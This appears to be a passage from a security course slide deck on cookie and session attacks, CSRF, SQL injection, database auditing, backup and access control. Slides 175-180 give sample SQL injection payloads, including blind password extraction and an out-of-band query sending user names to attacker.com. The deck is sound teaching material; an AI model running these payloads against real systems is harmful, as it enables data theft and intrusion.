Replay (Impersonation): The attacker injects the stolen cookie into their own browser's requests to the target website.
Access (Exploitation): The web server receives the request, validates the cookie, and because it appears valid, grants the attacker access to the victim's session. The attacker can now perform any action the victim is authorized to do.

Slide 153
Types of Cookie Replay Attacks
Network-Based Interception
  Man-in-the-Middle (MitM) Attacks
  Sniffing on Unencrypted Networks
Client-Side Capture
  Cross-Site Scripting (XSS)
  Malware on the User's Device
  Physical Access
Server-Side Leakage
  Logs, Analytics, and Referrer Headers
Notes:
Referer HTTP request header answers the question: "Which page did the user come from immediately before making this request?"

Slide 154
Countermeasures
Always use HTTPS/TLS to protect cookies in transit.
Mark cookies as Secure & HttpOnly.
Use SameSite attribute to prevent cross-site use.
Implement short session timeouts.
Require reauthentication for sensitive operations.
Bind cookies to IP/device fingerprints.
Monitor for suspicious session reuse.

Slide 155
Luring Attack
Attacker tricks user into visiting malicious sites or executing actions.
Often disguised as free downloads, fake ads, or offers.
Relies heavily on social engineering.
May deliver malware or request login credentials.
Example: watering-hole attacks (infected popular sites).
Can be combined with phishing emails.
Targets curiosity and trust of users.
Very effective against inexperienced users.

Slide 156
Countermeasures
User awareness & security training.
Block suspicious domains & ads with web filters.
Use browser sandboxing to reduce damage.
Implement reputation-based URL filtering.
Encourage checking URLs before clicking.
Use endpoint security solutions.
Apply zero-trust principles (verify all interactions).
Notes:
Zero-trust principles - Never trust, always verify. Assume every request, whether from inside or outside the network, is a potential threat and must be authenticated, authorized, and encrypted before granting access.

Slide 157
Session Management
Session Management is the process by which a web application maintains state and tracks the identity of a user across multiple HTTP requests. Since HTTP is stateless, the server needs a way to recognize that a series of requests come from the same user. This is fundamental for logins, shopping carts, user preferences, and other personalized experiences. The core mechanism involves:
Creating a Session: Upon a user's first visit or successful login, the server generates a unique, random Session ID.
Storing Session Data: The server stores data related to that session (e.g., user_id, username, cart_items) in a secure server-side store.
Exchanging the Session ID: The server sends the Session ID to the client's browser, typically using a Cookie.
Validating Requests: For every subsequent request, the browser automatically sends the Session ID back to the server. The server uses this ID to look up the corresponding session data and identify the user.

Slide 158
Security Headers
These are directives sent by the server in HTTP responses to instruct the browser on how to behave. They are a first line of defense.
HTTP is stateless → it does not remember users across requests.
Session management is how web applications keep track of logged-in users using a Session ID.
The Session ID is often stored in a cookie and sent with each request to prove the user’s identity.
1. HttpOnly Cookie Attribute
When set on a cookie, this flag prevents the cookie from being accessed by client-side JavaScript (via document.cookie).
Protects against XSS stealing cookies.
Example: Set-Cookie: sessionId=abc123; HttpOnly
2. Secure Cookie Attribute
Ensures cookies are sent only over HTTPS, not HTTP.
Prevents theft on insecure networks.
Example: Set-Cookie: sessionId=abc123; Secure
Notes:
HttpOnly: When set on a cookie, this flag prevents the cookie from being accessed by client-side JavaScript (via document.cookie).
Why it matters: Even if an attacker manages to inject malicious script into your page, they cannot steal a session cookie marked as HttpOnly.

Slide 159
Security Headers
3. SameSite Attribute
Determines when a website's cookies are included in requests originating from other websites
Prevents cookies from being sent in cross-site requests → mitigates CSRF.
Example: Set-Cookie: sessionId=abc123; SameSite=Strict
  Strict: Cookie is only sent in a first-party context. (Best security, can break usability).
  Lax (Recommended): Cookie is sent with safe top-level navigations (e.g., clicking a link) but not with cross-site POST requests. (Excellent balance of security and usability).
  None: Cookie is sent with all requests. Must be used with Secure. (Rarely needed and dangerous).
4. Strict-Transport-Security (HSTS): Tells the browser to automatically convert all HTTP links to HTTPS for the site for a specified period. It prevents protocol downgrade attacks and ensures the Secure cookie flag is always effective from the very first request.
Notes:
Cross-Site Request Forgery (CSRF) is an attack that forces authenticated users to submit a request to a Web application against which they are currently authenticated. CSRF attacks exploit the trust a Web application has in an authenticated user.
If protocol (http or https), domain, and port are different than its cross site. Omitted if ports are 443 for HTTPS, :80 for HTTP.

Slide 160
Examples: First-Party vs. Cross-Site Requests
Let's imagine you are on a webpage at https://shopping.com.
https://shopping.com/api/data - First-Party. Same protocol, domain, and port.
https://api.shopping.com/data - Cross-Site. The domain is different (api.shopping.com vs. shopping.com). Subdomains count as different origins!
http://shopping.com/profile - Cross-Site. The protocol is different (http vs https).
https://shopping.com:8080/news - Cross-Site. The port is different (8080 vs the default 443).
https://social-media.com/like - Cross-Site. The domain is completely different.
Notes:
If protocol (http or https), domain, and port are different than its cross site. Omitted if ports are 443 for HTTPS, :80 for HTTP.

Slide 161
Cookies
Cookies are the primary vehicle for transmitting the Session ID between the client and server.
They are key-value pairs set by the server via the Set-Cookie HTTP response header.
The browser automatically stores them and includes them in subsequent requests to the matching domain in the Cookie header.
Because the entire session hinges on the secrecy of the Session ID stored in the cookie, the HttpOnly, Secure, and SameSite attributes are non-negotiable for security.
Notes:
HttpOnly: When set on a cookie, this flag prevents the cookie from being accessed by client-side JavaScript (via document.cookie).
Secure: Ensures cookies are sent only over HTTPS, not HTTP.
SameSite: Determines when a website's cookies are included in requests originating from other websites

Slide 162
Cross-Site Request Forgery (CSRF)
CSRF is a web security vulnerability where an attacker tricks a user into performing unauthorized actions on a trusted website by exploiting a user's authenticated session.
The Attack Flow:
  A user logs into bank.com, and their session cookie is stored.
  The user visits evil.com, which contains a hidden form that automatically submits a request to bank.com/transfer?to=attacker&amount=1000.
  The browser, doing its job, includes the bank.com session cookie with this forged request.
  The server at bank.com sees a valid session and processes the transfer.
Defense: CSRF Tokens
  The solution is to include a secret, unique, unpredictable value. This token is unique per user session (or even better, per individual request). Stored on server side.
  This token must be stored in the user's session on the server.
  Upon receiving a request, the server compares the token in the request (e.g., in a form field) with the token stored in the session. If they don't match, the request is rejected.
  Why it works: While evil.com can forge a request, it cannot read the CSRF token from the bank.com page due to the Same-Origin Policy, so it cannot forge a valid request.
Notes:
If your ad somehow causes an automatic subscription without the user's explicit consent, that would be a classic CSRF attack.
You are forging a request (the "subscribe" action) that is executed from the user's logged-in browser without their knowledge or intent. The ad is simply the delivery mechanism for the exploit.

Slide 163

CSRF

Slide 164


Slide 165
Session Hijacking
The Session Hijacking attack compromises the session token by stealing or predicting a valid session token to gain unauthorized access to the Web Server.
Attack Methods:
  Sniffing cookies on insecure Wi-Fi.
  XSS injection → document.cookie.
  Man-in-the-middle attack.
Example:
  Attacker captures sessionId=xyz123 via Wireshark.
  Reuses it in their browser → logged in as the victim.
Countermeasures:
  Always use TLS/HTTPS.
  Use HttpOnly and Secure flags.
  Implement short session timeouts.
  Regenerate session IDs on login/logout.
  Bind sessions to IP/device fingerprints.
Notes:
Device fingerprinting is the process of collecting various hardware and software attributes from a device.

Slide 166
Session Fixation
Attacker forces the victim to use a known session ID. When the victim logs in, the attacker reuses the same session.
Example:
  Attacker gives victim a link: http://bank.com/login?sessionId=attacker123
  Victim logs in → server ties attacker123 to their account.
  Attacker uses the same ID → full access.
Countermeasures:
  Always regenerate session IDs after login.
  Do not accept session IDs in URLs.
  Invalidate old sessions when user logs out.
  Set session cookies with Secure and HttpOnly.
  Implement device/IP binding for sessions.

Slide 167

Session Fixation

Slide 168
Network Eavesdropping
Network Eavesdropping is a cyberattack where an unauthorized party intercepts, monitors, and captures data as it travels across a network.
How it Works: Networks function by breaking data into small chunks called packets and sending them to a destination. In an insecure network, these packets are broadcasted and can be seen by any device on that network segment. An attacker uses software tools (called sniffers, like Wireshark) to capture and analyze these packets.
Common Techniques for Eavesdropping
Passive Sniffing: The attacker is a silent observer. They place a tool (a packet sniffer) on the network to capture and record all data packets that pass by, but they do not alter, generate, or interfere with any network traffic.
Active Sniffing: The attacker actively intercepts and potentially alters communication between two parties. They make their presence part of the network conversation to redirect traffic through their own system.

Slide 169
Countermeasures
Enforce HTTPS (TLS/SSL): Mandate encryption for all web traffic. Install valid certificates on servers and use HTTP Strict Transport Security (HSTS) .
Use a VPN: Encrypt all network traffic from a device by routing it through a secure tunnel to a trusted server, especially on public Wi-Fi.
Deploy Intrusion Detection/Prevention Systems (IDS/IPS): Use tools to monitor network traffic for patterns and signatures of active attacks like ARP spoofing.
ARP Spoofing Detection: Use tools to monitor for gratuitous or duplicate ARP replies, which are hallmarks of an active eavesdropping attempt.
User Training & Policies: Educate users to avoid public Wi-Fi for sensitive tasks, recognize secure connections (HTTPS), and use approved encrypted tools.

Slide 170
Unit 4 - Database Security

Slide 171
Introduction to Databases
A database is an organized collection of structured information, or data, typically stored electronically in a computer system.
Types of Databases
Relational Databases (RDBMS):
  Store data in tables (rows & columns).
  Use SQL (Structured Query Language) to manage data.
  Examples: MySQL, PostgreSQL, Oracle, SQL Server.
NoSQL Databases:
  Store unstructured or semi-structured data (documents, key-value pairs).
  Flexible, often used in big data and cloud apps.
  Examples: MongoDB, Cassandra, Redis.
Why Databases Need Security: Databases store critical and sensitive data (passwords, payment details, medical info).
If compromised, it can lead to: Data breaches, Financial loss, Reputation damage, Legal penalties.

Slide 172
Database Security
Database Security means protecting a database from:
Confidentiality breaches → unauthorized people seeing data.
Integrity breaches → unauthorized changes to data.
Availability issues → preventing access to data (e.g., through attacks or failures).
Common Database Security Threats
Unauthorized Access – weak passwords or misconfigured permissions.
SQL Injection – attackers manipulate queries to steal/change data.
Privilege Abuse – insiders misusing their access.
Data Leakage – unprotected backups or logs.
Denial of Service (DoS) – making the database unavailable.
Malware/Ransomware – encrypting or destroying database files.
Poor Configuration – default accounts, unnecessary open ports.

Slide 173
Principles of Database Security
Core Principles of Database Security
Authentication: Verify who the user is (username, password, MFA).
Authorization: Define what the user is allowed to do (read, update, delete).
Encryption: Protect data at rest (in storage) and in transit (over network).
Auditing & Logging: Track who accessed what and when.
Backup & Recovery: Ensure data can be restored after attacks or failures.
Best Practices for Database Security
Use strong, unique passwords and avoid default accounts.
Keep the database server patched and updated.
Encrypt data at rest and data in transit (TLS/SSL).
Use firewalls and restrict database access to trusted networks only.
Regularly backup data and test recovery.
Enable auditing and monitoring for suspicious activity.
Apply input validation & parameterized queries to prevent SQL Injection.

Slide 174
SQL Injection
SQL Injection (SQLi) is an attack where an attacker injects malicious SQL code into an application’s input so the database executes unintended commands.
A SQL injection attack consists of insertion or “injection” of a SQL query via the input data from the client to the application
It happens when untrusted user input is concatenated directly into SQL queries instead of being treated as data.
A successful SQL injection exploit can read sensitive data from the database, modify database data (Insert/Update/Delete), execute administration operations on the database (such as shutdown the DBMS), recover the content of a given file present on the DBMS file system and in some cases issue commands to the operating system.
Types of SQL Injection
In-Band SQL Injection
Blind SQLi
Out-of-band SQL injection
Notes:
In-band SQL injection is a type of SQL injection where the attacker receives the result as a direct response using the same communication channel.
Blind SQL injection is a type of SQL Injection attack that asks the database true or false questions and determines the answer based on the applications response. This attack is often used when the web application is configured to show generic error messages.
Out-of-band SQL injection (OOB SQLi) is a type of SQL injection where the attacker does not receive a response from the attacked application on the same communication channel but instead is able to cause the application to send data to a remote endpoint that they control.

Slide 175
In-Band SQL Injection
In-band SQL injection is a type of SQL injection where the attacker receives the result as a direct response using the same communication channel. For example, if the attacker performs the attack manually using a web browser, the result of the attack will be displayed in the same web browser. In-band SQL injection is also called classic SQL injection.
Example: SELECT * FROM users WHERE user_id LIKE 'current_user’
A malicious hacker can provide % in current_user:
SELECT * FROM users WHERE user_id LIKE '%'--’
The percent sign in SQL is a wildcard, so as a result of the attack, the application will display the content of the entire users table (personal data), not just a single user record.

Slide 176
In-Band SQL Injection - Error-based SQLi
The attacker performs actions that cause the database to produce error messages. The attacker can potentially use the data provided by these error messages to gather information about the structure of the database.
SELECT * FROM users WHERE user_id = 'current_user’
User Input: 1’
As a result, the query becomes: SELECT * FROM users WHERE user_id = '1''
The doubled single quote at the end of the query causes the database to report an error. If the web server is configured to display errors on screen, the attacker may see a message such as the following:
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near "' at line 1Warning: mysql_fetch_array() expects parameter 1 to be resource, booleangiven in /hj/var/www/query.php on line 37
Notes:
Single quote after user input 1 will show error.

Slide 177
In-Band SQL Injection - Union-based SQLi
This technique takes advantage of the UNION SQL operator, which fuses multiple select statements generated by the database to get a single HTTP response. This response may contain data that can be leveraged by the attacker.
SELECT * FROM users WHERE user_id = 'current_user’
Attacker Input: -1' UNION SELECT version(),current_user()--’
As a result, the query becomes: SELECT * FROM users WHERE user_id = '-1' UNION SELECT version(),current_user()--’
The version and current_user functions in MySQL return the database version and the name of the current operating system user. As a result, the attacker receives the following information:
5.1.73-0ubuntu0.10.04.1
mysql@localhost
Notes:
The UNION operator is used to combine the result-set of two or more SELECT statements.
The UNION operator automatically removes duplicate rows from the result set.

Slide 178
Blind SQLi — Boolean-based
Blind SQL injection is a type of SQL injection where the attacker does not receive an obvious response from the attacked database and instead reconstructs the database structure step-by-step by observing the behavior of the database server and the application. Blind SQL injection is also called inferential SQL injection.
SELECT * FROM products WHERE id = product_id
Attacker provides two inputs:
SELECT * FROM products WHERE id = 42 and 1=1
SELECT * FROM products WHERE id = 42 and 1=0
If the application behaves differently in each case, it is susceptible to boolean-based blind SQL injections.
Breaking Password character by character:
1' AND SUBSTRING((SELECT password FROM users WHERE user='admin'),1,1)='5'#
Notes:
Checking password character by character –

Slide 179
Blind SQLi — Time-based
Blind SQL (Structured Query Language) injection is a type of SQL Injection attack that asks the database true or false questions and determines the answer based on the applications response. This attack is often used when the web application is configured to show generic error messages, but has not mitigated the code that is vulnerable to SQL injection.
sql = "SELECT * FROM orders WHERE id = '" + user + “’;”
id=1' AND IF(SUBSTRING((SELECT password FROM users WHERE username='admin'),1,1)='a', SLEEP(5), 0) –
Observable effect: If response is 5 seconds slower, first character = 'a'. Repeat to enumerate.
Notes:
Needs to wait in time-based.
If difference does not exist, Boolean-based will not work.

Slide 180
Out-of-band SQL injection
Out-of-band SQL injection (OOB SQLi) is a type of SQL injection where the attacker does not receive a response from the attacked application on the same communication channel but instead is able to cause the application to send data to a remote endpoint that they control.
Example payload for Microsoft SQL Server:
SELECT (SELECT user FROM sysusers FOR XML PATH('')) AS Result
INTO OPENROWSET('SQLOLEDB',
'Server=attacker.com;User ID=user;Password=pass')
It executes a query to get all usernames from the system sysusers table and formats them into a single XML string.
It sends that XML string to a malicious SQL Server (attacker.com) set up by the attacker, effectively stealing the data.
Notes:
XML PATH(‘’) - concatenate the result set as XML
OPENROWSET is a provider that allows access to remote data sources
OLE means Object Linking and Embedding (a Microsoft technology for embedding objects).

Slide 181
SQL Injection — Countermeasures
Use parameterized queries — never concatenate user input into SQL.
Apply input validation & whitelisting
Least-privilege DB accounts
Hide database errors from users
Disable risky DB features & restrict egress using egress filtering or egress policies.
Flag unusual repetitive parameter probes (same param, many variants).
Audit, logging & monitoring to collect DB/query logs, detect anomalous patterns (UNION, INFORMATION_SCHEMA, timing probes).
Network segmentation to isolate DBs and control outgoing traffic.
Monitor outbound DNS/HTTP from DB servers
Notes:
To restrict egress (outgoing) network traffic, you implement egress filtering or egress policies to control which external destinations, ports, and protocols are allowed to be accessed from a network or system.

Slide 182
Database Auditing
What it is?
Database Auditing is the process of recording, monitoring, and reviewing database activities such as user logins, queries executed, and changes made to data or database structure.
Creates a chronological "audit trail" of who did what, when, and where.
Primary Purpose
Accountability: Link actions to specific users.
Security: Detect threats & suspicious activity.
Compliance: like
  GDPR → Protect personal data (General Data Protection Regulation – EU).
  HIPAA → Protect healthcare data (Health Insurance Portability and Accountability Act – USA).
  PCI-DSS → Protect payment card data (Payment Card Industry Data Security Standard – Globa).
Forensics: Investigate incidents and data breaches.
Notes:
Logging = wide capture of system/application/database events (like a diary).
Auditing = targeted recording of security-critical and compliance-relevant events (like CCTV with timestamps).

Slide 183
Database Auditing
What Do We Audit? (Key Events)
Logins: All successful & failed authentication attempts.
Data Access: SELECT queries on sensitive tables.
Data Changes: INSERT, UPDATE, DELETE operations (log old & new values).
Schema Changes: CREATE, ALTER, DROP statements.
Permission Changes: GRANT and REVOKE commands.
Admin Actions: Everything done by privileged users (DBAs).

Slide 184
Database Monitoring
What is it?
The continuous, real-time observation of a database system to track its performance, health, and security.
Focuses on system metrics and live activity to ensure optimal operation.
Primary Goal: Proactive Management
Performance: Identify and resolve bottlenecks before users are impacted.
Availability: Ensure the database is always up and responsive.
Health: Track resource usage to prevent system failures.
Security: Detect active threats and anomalous behavior in real-time.

Slide 185
Database Monitoring
Key Metrics to Monitor
Performance:
  Query Response Time (slow queries)
  Transactions per Second (TPS)
  Number of active connections
Resource Utilization:
  CPU, Memory, and Disk I/O usage
  Disk Space capacity
Health & Availability:
  Database uptime/status
  Replication lag (if applicable)
Security:
  Failed login attempts
  Unusual data access volumes or patterns

Slide 186
Activity Logs
What Are They?
A chronological, immutable record of every event and operation performed within a database system.
The foundational data source for auditing, monitoring, and alerting.
Why Are They Critical?
Forensics & Investigation: The primary source for investigating security incidents and data breaches.
Accountability: Links every action to a specific user, application, or system.
Compliance: Provides proof of data access controls for regulations like GDPR, HIPAA, PCI-DSS.
Troubleshooting: Helps diagnose errors, performance issues, and unintended data changes.
Notes:
Chronological: Events are recorded in the exact order they happened, like entries in a diary or a timeline.
Immutable: Once something is recorded, it can never be changed or deleted. It is permanent.

Slide 187
Activity Logs
Best Practices for Management
Secure & Centralize Storage: Write logs to a dedicated, secure server separate from the database to prevent tampering.
Immutable Storage: Use Write-Once-Read-Many (WORM) storage to prevent deletion or alteration.
Define Retention Policy: Keep logs based on legal & regulatory requirements (e.g., 1-7 years).
Automate Analysis: Use SIEM or log management tools to analyze logs; don't rely on manual reviews.

Slide 188
Anomaly Detection
The process of identifying unusual patterns or behaviors that deviate from established norms, potentially indicating a security threat.
Key Points:
Baseline Establishment: The system first learns "normal" behavior for users, applications, and typical data access patterns.
Detection Techniques:
  Statistical Analysis: Flagging events that fall outside standard deviations
  Machine Learning (ML): Advanced systems use ML algorithms to continuously adapt the baseline and detect sophisticated, evolving threats.
  Rule-Based Detection: Flagging specific known-bad.
Common Anomalies:
  Privilege Escalation: A user attempting to access tables or functions beyond their normal privileges.
  Data Exfiltration: Unusually large volumes of data being selected or exported.
  Access from unusual locations/times: A user account accessing data from a new geographic region or outside business hours.
  SQL Injection Patterns: Detection of commonly used SQL injection strings in queries.

Slide 189
Backup and Recovery Strategies
Introduction
Backup: A copy of data stored separately so it can be restored if the original is lost or corrupted.
Recovery: The process of restoring data from a backup after failure, attack, or disaster.
Goal → Ensure data availability, integrity, and business continuity.
Importance of Backup & Recovery
Protects against hardware failures (disk crash, server failure).
Safeguards from cyberattacks (ransomware, SQL injection, malware).
Ensures resilience after natural disasters (fire, flood, power outage).
Recovers from human errors (accidental deletion, misconfiguration).
Meets compliance requirements (legal mandates for data retention).

Slide 190
Types of Backup
Full Backup
Copies the entire dataset (all files/tables).
Pros: Simple, complete snapshot.
Cons: Slow, storage-heavy.
Example: Full database dump every Sunday.
Incremental Backup
Copies only the data changed since the last backup (full or incremental).
Pros: Saves time & storage.
Cons: Recovery requires restoring multiple sets.
Example: Daily backups after a weekly full backup.
Differential Backup
Copies all changes since the last full backup.
Pros: Faster than full; simpler recovery than incremental.
Cons: Grows larger until the next full backup.
Notes:
Full Backup: A complete copy of the entire tower. This is your starting point.
Incremental Backup: Backs up only the bricks added since the last backup of any kind (whether it was a full or another incremental).
Differential Backup: Backs up all the bricks added since the last full backup.

Slide 191
Disaster Recovery Plans (DRP)
Introduction
Disaster Recovery Plan (DRP): A documented, structured approach describing how an organization can resume critical operations and restore IT systems after a disaster (natural, technical, or human-made).
Part of Business Continuity Planning (BCP), but specifically focused on IT infrastructure, data, and applications.
Why Disaster Recovery is Important
Protects business from data loss.
Ensures service availability after disruptions.
Reduces downtime costs (financial and reputational).
Helps meet compliance and legal requirements.
Builds customer trust by showing resilience.
Provides a step-by-step guide during crises (avoids confusion).
Notes:
BCP is about staying open for business, no matter what happens. It's a proactive strategy to protect revenue, reputation, and customer trust.

Slide 192
Importance of Disaster Recovery Plans in Organizational Security
Ensures Business Continuity
Minimizes Financial Losses
Protects Data Integrity and Availability
Strengthens Cybersecurity Response
Regulatory Compliance
Improves Customer Trust

Slide 193
Key Strategies for Business Continuity After Failures
Regular Data Backups
Use full, incremental, or differential backups.
Apply the 3-2-1 rule: 3 copies, 2 different media, 1 offsite/cloud.
Redundancy and Failover Systems
Maintain duplicate servers (hot/warm sites) that can take over if primary systems fail.
Use load balancers.
Disaster Recovery Sites
Cold Site: Basic infrastructure, slow recovery.
Warm Site: Partially ready, medium speed recovery.
Hot Site: Fully synchronized, fastest recovery.
Cloud-based DR Solutions
Use AWS, Azure, or Google Cloud for scalable backups, failover, and geo-redundancy.
Testing and Drills
Run regular simulations of outages and cyberattacks to test recovery procedures.
Notes:
A hot site is a live, synchronized, and fully redundant copy of your primary database environment. It uses real-time data replication. Every transaction (INSERT, UPDATE, DELETE) committed to the primary database is instantly applied to the hot site database.
A warm site is a pre-configured environment with a recently restored copy of the database, but it is not in a live, synchronized state.

Slide 194
Access Control Mechanisms
Introduction
Access Control: A security technique that regulates who can access which resources in a system.
Purpose → Protect confidentiality, integrity, and availability (CIA) of information by restricting unauthorized access.
Importance of Access Control
Prevents unauthorized users from accessing sensitive data.
Ensures legitimate users can access the resources they need.
Limits insider threats by enforcing least privilege.
Helps meet compliance standards (GDPR, HIPAA, PCI-DSS).
Reduces attack surface in case of breaches.
Provides audit trails for accountability.
Notes:
GDPR → Protect personal data (General Data Protection Regulation – EU).
HIPAA → Protect healthcare data (Health Insurance Portability and Accountability Act – USA).
PCI-DSS → Protect payment card data (Payment Card Industry Data Security Standard – Globa).

Slide 195
Principles of Effective Access Control
Least Privilege: Give users the minimum rights necessary.
Separation of Duties: Divide responsibilities to reduce abuse (e.g., one person approves payments, another executes them).
Need-to-Know Basis: Access granted only if required for work.
Regular Reviews: Audit access rights regularly and revoke unused accounts.
Strong Authentication: Combine with MFA to verify identities.

Slide 196
Granular Access Control
Introduction
Granular Access Control = Fine-tuned control over what a user can do with specific resources, beyond just simple "allow/deny".
Granular Access Control is the principle of giving users or applications the minimum level of access they need to perform their job—and nothing more.
Instead of only granting broad rights (like “read all files”), granular control allows permissions at detailed levels (field, row, column, function, time, or even context).
It Matters
Prevents over-permissioning (users having more rights than needed).
Protects sensitive subsets of data (e.g., only part of a database table).
Helps enforce compliance (GDPR, HIPAA) by restricting exposure of sensitive attributes.
Reduces insider threat risks.
Supports least privilege principle more precisely.
Improves security in multi-tenant systems (cloud, SaaS).
Notes:
Instead of giving someone a master key to the entire database, you give them a specific key to only the rooms and cabinets they need.
Granular - made of a mass of small hard pieces; looking or feeling like a mass of small hard pieces

Slide 197
Key Levels of Granularity
Database Level: Can the user connect to the database at all?
Table/View Level: Can the user see the Employees table, but not the Salaries table?
Column Level: Can the user see EmployeeName and Department but not the Salary column?
Row Level (Row-Level Security): Can a salesperson only see customers from their own region? (Each row is filtered based on the user's identity.)
Action Level: Can the user SELECT (read) data but not INSERT, UPDATE, or DELETE it?
Example
An HR assistant might have permission to:
UPDATE the PhoneNumber column in the Employees table.
But not to:
SELECT (see) the Salary column.
DELETE any rows from the table.

Slide 198
Benefits of Granular Access Control
Protects sensitive data at a very detailed level.
Enforces need-to-know access.
Reduces compliance risks.
Prevents data leaks by insiders.
Scales well in large organizations with many users.

Slide 199
Least Privilege Principle
The Principle of Least Privilege (PoLP) states that a user, program, or process should be granted only the minimum access rights necessary to perform its tasks — nothing more, nothing less.
Core security practice in access control and system hardening.
Importance
Reduces Attack Surface – fewer privileges → fewer opportunities for attackers.
Limits Damage from Compromise – if an account is hacked, the attacker cannot do more than that account’s limited rights.
Prevents Insider Misuse – users cannot abuse permissions they don’t have.
Supports Compliance – required by GDPR, HIPAA, PCI-DSS, etc.
Improves System Stability – processes run with low rights can’t accidentally break system-critical functions.
Easier Forensics – limited privileges narrow down what could have been accessed or modified.

Slide 200
Implementation Strategies
Role-Based Access Control (RBAC): Assign roles with only the required permissions.
Granular Permissions: Use fine-grained policies (row, column, API-level).
Just-in-Time (JIT) Access: Grant admin rights only temporarily, when needed.
Regular Access Reviews: Audit and revoke unused privileges.
Separation of Duties: Divide tasks between multiple people to prevent abuse.
Default Deny Policy: Start with no access, then add only required rights.
Strong Authentication & MFA: Ensure accounts with higher privileges are well-protected.

Slide 201
Patch Management
Introduction
Definition: Patch Management is the process of acquiring, testing, deploying, and monitoring software updates (patches) to fix security vulnerabilities, improve performance, or add new features.
A patch is a piece of code released by software vendors to fix bugs or vulnerabilities in applications, operating systems, or firmware.
Importance of Patch Management
Fixes Security Vulnerabilities – prevents exploitation by attackers.
Protects Against Malware & Ransomware – many attacks exploit unpatched systems.
Ensures Compliance – required by standards like PCI-DSS, HIPAA, ISO 27001.
Improves System Stability & Performance – patches often include bug fixes.
Closes Zero-Day Risks Faster – applying patches quickly reduces exposure time.
Protects Reputation & Trust – prevents breaches that could harm the organization.

Slide 202
Data Masking
Data Masking: A technique to hide or alter sensitive data so unauthorized users cannot see the real values, while still keeping the data useful for testing, training, or analytics.
Example:
  Real Credit Card → 4532-6789-1234-5678
  Masked Credit Card → 4532-XXXX-XXXX-5678
Importance of Data Masking
Protects sensitive data (PII, financial, medical records).
Prevents insider threats by limiting exposure.
Supports compliance (GDPR, HIPAA, PCI-DSS).
Enables safe testing & training using realistic but fake data.
Reduces breach impact if test or lower environments are compromised.
Maintains data usability for non-production purposes without revealing actual values.
Notes:
ISO stands for the International Organisation for Standardisation

Slide 203
Data Tokenization
Data tokenization is a security method that replaces sensitive data, such as credit card numbers or Social Security numbers, with a non-sensitive placeholder called a "token". The token has no exploitable value on its own but is mapped back to the original sensitive data in a secure vault.
How it works:
Sensitive data is sent to a secure, centralized tokenization system (vault).
The vault generates a unique, random token.
The token is returned and stored in the database or application in place of the real data.
Key Feature: Reversibility
The process is reversible. Authorized systems can exchange the token for the original value by querying the secure vault.
The token itself has no mathematical relationship to the original data; it is just a random reference.

Slide 204
Countermeasures
Countermeasures Against SQL Injection
